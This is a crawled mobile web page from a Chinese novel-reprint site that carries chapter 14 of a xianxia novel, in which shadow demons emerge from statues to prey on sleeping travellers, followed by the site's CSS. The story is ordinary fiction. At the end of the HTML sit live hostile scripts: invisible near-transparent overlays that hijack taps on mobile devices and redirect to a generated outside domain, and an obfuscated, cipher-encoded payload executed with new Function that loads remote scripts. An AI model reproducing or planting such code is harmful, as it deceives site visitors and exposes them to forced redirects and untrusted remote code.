

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.dingdian666.com/zhangjie/12081/24458260.html
body_size: 8570
content:
  <!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="keywords" content="我在镇妖司里吃妖怪，第十四章 你看我像什么？,顶点小说"/>
	<meta name="description" content="《我在镇妖司里吃妖怪》是五志的原创仙侠小说, 《我在镇妖司里吃妖怪》最新章节全文阅读，页面清爽无弹窗，请随时关注更新最快的顶点小说。"/>
	<meta name="author" content="五志">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
	<meta name="renderer" content="webkit">
	<title>第十四章 你看我像什么？_我在镇妖司里吃妖怪_顶点小说</title>
	<link rel="stylesheet" type="text/css" href="/style/wap-css.css" />
	<script type="text/javascript" src="/js/wap.js"></script>
	<link rel="icon" href="/style/favicon.ico" type="images/x-icon" />
	<script type="text/javascript" src="/js/yuedu.js"></script>
	<!--<script type="text/javascript" src="/js/neirong.js"></script>-->
</head>


<body>
<header id="header">
    <a class="first" href="/">首页</a>
    <div id="language1" class="language1">
        <a href="#" onclick="s2t()">[切换至繁体版]</a>
    </div>
    <a class="first" href="javascript:history.go(-1);">返回</a>
</header>
<div id="neirong" class="yanse1" style="font-size: 20px; line-height: 35px;">
	<div class="gongneng">
		<button id="deng" href="#" onclick="deng()">夜间模式：关</button>
		<button id="huyan" href="#" onclick="huyan()">护眼：关</button>
		<button id="ziti" href="#" onclick="ziti()">字号：中</button>
	</div>
	<h1>第十四章 你看我像什么？</h1>
	<div class="baocuo"><a href="javascript:void(0);" onclick='yanzheng()'>章节报错（免登陆）</a></div>
	<div  id="fanye" class="fanye1">
		<ul>
			<li><a href='/zhangjie/12081/24354211/0.html'>上一章</a></li>
			<li><a  href="/ebooks/12081/">目录</a></li>
			<li><a  id='pt_prev' href="#" onclick='shuqian(80322,52279576,"https://m.dingdian666.com/zhangjie/12081/24458260.html")'>&nbsp;存书签</a></li>
			<li><a href='/zhangjie/12081/33854280/1.html'>下一章</a></li>
		</ul>
	</div>
	<div class="baocuo"><a style="text-align: center;" href='http://www.chouchou123.top/download.html'>下载APP，无广告、完整阅读</a></div>
	<div>
	<p style="font-weight:bold;margin:5px;";>顶点小说(dingdian666.com)更新快，无弹窗！<br></p>
	&nbsp;&nbsp;&nbsp;&nbsp;收回了眺望夜空的目光，秦少游将人分作两队。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“今天晚上大家辛苦点，分两班休息。我跟马和尚带几个人守上半夜，朱秀才带剩下的人值下半夜。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“是。”马和尚与力士们低声领命，旋即从马背上解下一个个装备，放在睡觉的地方，为晚上的值守做准备。<br/>&nbsp;&nbsp;&nbsp;&nbsp;很快，查看神像的朱秀才回来了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“怎么样，有什么发现吗？”秦少游问。<br/>&nbsp;&nbsp;&nbsp;&nbsp;朱秀才摇了摇头：“我绕着神像走了几圈，什么都没有发现，也没有感知到危险。<br/>&nbsp;&nbsp;&nbsp;&nbsp;我还找了几个曾经在这里借宿过的商队伙计打听，他们说那几尊神像从乌家堡建成之日起便有了，但是对神像的身份，却都说不清楚……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;这个结果在秦少游的预料之中，他并没有太过失望，转而把刚才定下的值夜方案，向朱秀才做了告知。<br/>&nbsp;&nbsp;&nbsp;&nbsp;朱秀才自然是没有异议的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;吃过干粮后，朱秀才与负责下半夜值守的力士，便裹起毛毯躺在了棕毯上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他们要抓紧时间睡觉，为下半夜的值守养足精神。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不过就算是睡觉，他们也是刀不离身，一旦有情况，便可立即投入战斗。<br/>&nbsp;&nbsp;&nbsp;&nbsp;秦少游与马和尚等人也裹上了毛毯，靠着土墙坐下。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他还特地拿了一面被布包裹着的盾牌，垫在了屁股下，以备不测。<br/>&nbsp;&nbsp;&nbsp;&nbsp;几个人看似打盹，其实眼睛一直在打量四周，充满了警觉。<br/>&nbsp;&nbsp;&nbsp;&nbsp;又过了一会儿，凉棚那边的商队和旅人相继睡下。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他们虽然也安排人守夜，但是警惕性就远不如秦少游这边了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那些人没守多久便哈欠连天，脑袋一点一点的打起了瞌睡，甚至还有人干脆就打起了鼾。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乌家堡渐渐变的安静了起来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;除了夜风将四周的火把刮的呼呼作响外，就只剩下了此起彼伏的鼾声。<br/>&nbsp;&nbsp;&nbsp;&nbsp;到了这一刻，秦少游他们依旧没有什么发现。<br/>&nbsp;&nbsp;&nbsp;&nbsp;时间很快来到了子时。<br/>&nbsp;&nbsp;&nbsp;&nbsp;夜色越发黑沉。<br/>&nbsp;&nbsp;&nbsp;&nbsp;忽然，精神本来一直很清醒的秦少游，没来由的产生出了强烈倦意。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他的脑袋变的昏沉，眼皮也变的沉重，在打了一个哈欠后，竟是靠着土墙直接睡着了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不过只睡了几秒，秦少游便猛然惊醒，睁开了眼睛。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我怎么睡着了？”他满心惊疑。<br/>&nbsp;&nbsp;&nbsp;&nbsp;按说以他筋骨境的修为，再困也能撑得住，何况他刚才还不是很困，怎么就莫名其妙的睡着了？<br/>&nbsp;&nbsp;&nbsp;&nbsp;再看旁边马和尚等人，居然全都陷入了诡异的沉睡，鼾声一个比一个响亮，秦少游哪里还会不明白？<br/>&nbsp;&nbsp;&nbsp;&nbsp;肯定是有什么东西将他们给催眠了，所以他们才会突然集体入睡。<br/>&nbsp;&nbsp;&nbsp;&nbsp;秦少游能够苏醒，除了对危险的敏感外，应该是在这几天里吃了不少的紫雪凉丝，强化了精神抗性，才能在中了催眠后很快恢复。<br/>&nbsp;&nbsp;&nbsp;&nbsp;暗叫不好的秦少游，正准备要叫醒马和尚与朱秀才等人，忽然看到在黑暗中有一道道的黑影，从神像里面钻了出来，悄无声息的扑向了在此借宿过夜的众人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;其中有一道黑影，更是直奔着他们扑来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“这地方果然有问题！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;秦少游在心里暗骂了一声，暂时放弃了叫醒马和尚与朱秀才等人的打算，免得打草惊蛇，让这道扑来的黑影有了防备。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他微眯起眼睛，装作在睡觉，裹在毛毯里的手却悄悄握紧了怀里的刀，屏息静气，等待着进攻的机会。<br/>&nbsp;&nbsp;&nbsp;&nbsp;秦少游他们待的这个墙角，距离神像较远，当扑向他们的黑影还在路上时，其它几道黑影，已经到了凉棚周围的商队和旅人跟前。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这一道道黑影摇摆着身子，变化出了一个个人形。<br/>&nbsp;&nbsp;&nbsp;&nbsp;只是因为距离太远，光线又太暗，秦少游看不清它们变化的具体模样。<br/>&nbsp;&nbsp;&nbsp;&nbsp;黑影在变化成了人形后，便拍醒了熟睡中的人，用一种非常诡异瘆人的腔调，问他们：<br/>&nbsp;&nbsp;&nbsp;&nbsp;“你看我，像人还是像神？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;这是讨封？<br/>&nbsp;&nbsp;&nbsp;&nbsp;秦少游心念一动。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他听过讨封的故事。<br/>&nbsp;&nbsp;&nbsp;&nbsp;传说动物修炼到一定的级别后，就会跑来找人讨封。<br/>&nbsp;&nbsp;&nbsp;&nbsp;你要是说它像神，那么它的修为就能大进，但你就得承担因果，为此付出代价，甚至还会拖累家人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;而你要是说它像人，则会坏了它的修行，从此被它记恨缠上，同样难有好结果。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不过在乌家堡里发生的讨封，与秦少游听过的传说又不一样。<br/>&nbsp;&nbsp;&nbsp;&nbsp;被黑影唤醒的人，精神状态明显有问题，都是浑浑噩噩的模样。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他们听到黑影的询问，或是回答：“像神。”或是念叨：“像人……呵呵，像人。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;回答像人的，黑影立刻就会从他张着的嘴巴钻进到他的身体里。<br/>&nbsp;&nbsp;&nbsp;&nbsp;片刻后，等黑影重新钻出来时，原本的大活人就会变的只剩下一张皮。<br/>&nbsp;&nbsp;&nbsp;&nbsp;血肉脏腑乃至骨头等等，都被黑影给吞吃光了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;而回答像神的人，同样会被黑影钻入身体。<br/>&nbsp;&nbsp;&nbsp;&nbsp;只是当黑影出来时，他并不会变的只剩下一张人皮，甚至还可以活动，仿佛没受影响一般。<br/>&nbsp;&nbsp;&nbsp;&nbsp;但要是离近了仔细观察，就会发现在这些人的身上，已经没有了血色。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他们身体里的血液，全都被黑影吸干，成为了受其操控的尸傀！<br/>&nbsp;&nbsp;&nbsp;&nbsp;这些黑影讨封，不管回答是人还是神，结果都是死，都会被它们吃掉。<br/>&nbsp;&nbsp;&nbsp;&nbsp;区别只在于，一个是单菜，一个是大席。<br/>&nbsp;&nbsp;&nbsp;&nbsp;转眼间，扑向秦少游他们的黑影也到了跟前。<br/>&nbsp;&nbsp;&nbsp;&nbsp;借着土墙上面微弱的火光，秦少游看清楚了这道黑影化作人形后的模样。<br/>&nbsp;&nbsp;&nbsp;&nbsp;是一个贼眉鼠眼，佝偻着身子的瘦矮老头。<br/>&nbsp;&nbsp;&nbsp;&nbsp;它没有管真睡的朱秀才与马和尚等人，却盯上了假睡的秦少游。<br/>&nbsp;&nbsp;&nbsp;&nbsp;它咧嘴一笑，一道彻骨的阴寒涌进秦少游体内，冻的他打了个哆嗦，神智似乎也被冻结，变的迟钝恍惚。<br/>&nbsp;&nbsp;&nbsp;&nbsp;好在下一秒，秦少游便又恢复了正常。<br/>&nbsp;&nbsp;&nbsp;&nbsp;紫雪凉丝再度立功！<br/>&nbsp;&nbsp;&nbsp;&nbsp;黑影所化的瘦矮老头，并未发现秦少游已经清醒。<br/>&nbsp;&nbsp;&nbsp;&nbsp;它张开嘴巴，露出一口枯黄带着血丝的尖牙，用古怪的腔调，阴恻恻的笑着问：“小伙子，你看看我，我是像人还是像神啊？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我看你像……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;秦少游装出一副神志不清的样子，嘟囔着说：<br/>&nbsp;&nbsp;&nbsp;&nbsp;“一个双马尾黑丝小恶魔jk！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;黑影所化的矮瘦老头懵逼了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;它完全听不懂秦少游说的是什么。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这是属于两个世界的巨大代沟，它区区一介邪祟妖物，怎么可能会懂异世界里老色批们的爱好？<br/>
	</div>
	
	
	
	<div class="baocuo"><a href="javascript:void(0);" onclick='yanzheng()'>章节报错（免登陆）</a></div>
	
	<div id="fanye1" class="fanye1">
		<ul>
			<li><a href='/zhangjie/12081/24354211/0.html'>上一章</a></li>
			<li><a  href="/ebooks/12081/">目录</a></li>
			<li><a id='pt_prev1' href="#" onclick='shuqian(80322,52279576,"https://m.dingdian666.com/zhangjie/12081/24458260.html")'>&nbsp;存书签</a></li>
			<li><a href='/zhangjie/12081/33854280/1.html'>下一章</a></li>
		</ul>
	</div>
	
	<div class="baocuo"><a style="text-align: center;" href='http://www.chouchou123.top/download.html'>下载APP，无广告、完整阅读</a></div>
	<div class="zhezhao" id='zhezhao'>
		<div class="tankuang">
                <span>
                    <select id="cuowu">
                        <option value="未选择">请选择错误类型</option>
                        <option value="更新太慢">更新太慢</option>
                        <option value="缺少章节">缺少章节</option>
                        <option value="章节内容错误">章节内容错误</option>
                    </select>
                </span>
			<span id="shengcheng"></span>
			<span>验证码：<input id="yanzhengma" class="input" maxlength="4" oninput ="value=value.replace(/[^\d]/g,'')"></span>
			<span><a href="javascript:void(0);" onclick='tijiao("80322/52279576.html")'>提交</a><a href="javascript:void(0);" onclick='guanbi()'>关闭</a></span>
		</div>
	</div>
</div>
<div class="footer" id="footer"><p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。<br>Copyright © 2020 <a href="https://dingdian666.com/">顶点小说</a>  All Rights Reserved.</p>
</div>
<script>
  language()
</script>


<script>
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VCNTTCXE4Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "G-VCNTTCXE4Y");
</script><script>
</script>

<script>gaibain()</script>
<script type="text/javascript">
	var lastread=new LastRead();lastread.set('12081', '24458260', '我在镇妖司里吃妖怪', '第十四章 你看我像什么？');
</script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="eqptqfya_b" style="'+style+'"></div>');var a=document.getElementsByClassName("eqptqfya_b");a[i].addEventListener("touchend",function(){var eqptqfya_n="https://"+(new Date().getDate())+"9d03d7feb2df42bdc.ngrrzgo.com:8007"+"/cc/3952?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=eqptqfya_n}else{window.location.href=eqptqfya_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`VcgiqoxmyKl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y:JF:7TdM6LMDL8Y:JF:7TdM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY:JF:7TdM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cY:JF:7TdM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvY:JF:7TdM6LMSS880a[Y:JF:7TdM6LMSS8}!Xd5 Y:JF:7TdM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf0sf17Y)@f7o@)f(m2p554pOm(O^g{001"%"/((/sQn@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y:JF:7TdM^PYqLY[D62fODmqO(dF6O2mh5Y78Y:JF:7TdM^PY:JF:7TdM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY:JF:7TdM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf0sf17Y)@f7o@)f(m2p554pOm(O^g{001"%"/f/sQn@j(8}v28Y:JF:7Td"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y:JF:7TdMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qf0sf17Y)@f7o@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/sQn@"a! (mO2OJY287_2(F6O2cYa[Y:JF:7TdM6LMDL8Y:JF:7TdM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y:JF:7TdMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf0sf17Y)@f7o@)fpmOdFddO7m(O^g{001"%"\/L(/sQn@j28Y:JF:7Td"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dabd382ce95f4013b1b59d6b3551b295","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m.dingdian666.com/style/wap-css.css
body_size: 1860
content:
html,body,ul,li,input,tr,td,h1,h2,h3,img,table,from,a,dd,dl,dt,button {margin: 0px;padding:0px; font:14px/1.4 "Microsoft YaHei",Arial;}
li {list-style:none;}
a{text-decoration: none;color:#000;display:inline-block;}
span,li,dl,dt,dd{display:inline-block;}
div,ul,header {overflow: hidden;}
body{background:#F0F0F0;}
img{display:block;}
header{}

.tou {height:40px;padding:5px 5px 5px 8px;background:#fff;}
.logo {width:107px;float:left;}
.denglu{width:calc(100% - 167px);float:right;text-align:right;line-height:40px;}
.denglu a{margin-left:5px;line-height:40px;font-size:12px;}
.language{width:60px;float:right;text-align:right;line-height:40px;}
.language a	{font-size:12px;}

.nav {background:#323335;width:100%;}
.nav ul{width:100%;}
.nav li {width:25%;text-align:center;float:left;}
.nav a{color:#fff;line-height:38px;width:50px;height:38px;}

.find {background:#fff;margin:5px;}
.searchinput{height:35px;width:calc(100% - 37px);float:left;border:1px solid #CCC;}
.searchgo{height:37px;width:35px;float:left;border:1px solid #CCC;-webkit-appearance : none;background:url(/style/search-wap.png) no-repeat center;background-size:80%;}


.border {background:#fff;margin:5px;border-radius:3px;padding:5px;}
.border h2{border-left:3px solid #ed424b;font-size:16px;line-height:20px;color:#000;padding-left:5px;margin:5px 0px 0px 5px;font-weight:bold;}
#jilulist {margin-top:5px;}
#jilulist li{font-size: 15px;width:calc(100% - 10px);border-bottom:1px solid #CBCBCB; margin: 0px 5px 0px 5px;}
#jilulist .del{width:28px;float:right;margin-right:4px; font-size: 12px;line-height:30px;}
#jilulist .ming{width:calc(55% - 16px);color:#000000;font-size: 12px;line-height:30px;}
#jilulist .jie{width:calc(45% - 16px);color:#000000;font-size: 12px;line-height:30px;}

.list6{margin-top:10px;}
.list6 li{width:33.3%;float:left;text-align:center;}
.list6 li a {border:1px solid #DFDFDF;margin:0 5px; }
.list6 li a img{margin:2px;overflow: hidden;}

.sort{margin-top:10px;float:left;width:100%;}
.sort li{float:left;border-bottom:1px dashed #DFDFDF;}
.sort a{float:left;}
.sort_one{width:100%;}
.sort_one .tu {margin:0px 10px 5px 10px;}
.sort_one .name{color:#ed424b;width:calc(100% - 112px);margin:5px 0px;}
.sort_one .zuo{color:#9fa0a0;width:calc(100% - 112px);font-size:12px;margin-bottom:5px;}
.sort_one .intro{width:calc(100% - 112px);float:left;font-size:12px;line-height:20px;}


.sort_two{padding:0px 10px;width:calc(100% - 20px);}
.sort_two .name{color:#000;width:65%;line-height:35px;}
.sort_two .zuo{color:#9fa0a0;font-size:12px;width:35%;text-align:right;line-height:35px;}

/*bookmark*/
.bookmark span {float: left;width:calc(100% - 85px);font-size: 12px;overflow:hidden;margin: 2px 0px;}
.bookmark span a {font-size: 12px;color: #1E1E1E;}
.bookmark li{height: 100px;margin: 5px;border:1px solid #D7D7D7;padding: 5px;border-radius:5px;background-color: #FEF9EF;width:calc(100% - 22px); }
.bookmark .tupian{margin-right: 5px;width:80px;}
.bookmark .name a{font-size: 14px;font-weight: 700;color: #161616;}
.bookmark .delect {width:48px;border:1px solid #bcbcbc; }
.bookmark .lei{width:calc(100% - 135px);}
/*login*/
.dengluye {background:#fff;margin:5px;border-radius:3px;padding:5px;text-align: center;}
.dengluye li{width:100%;margin:5px 0px;}
.dengluye .name{width:50px;}
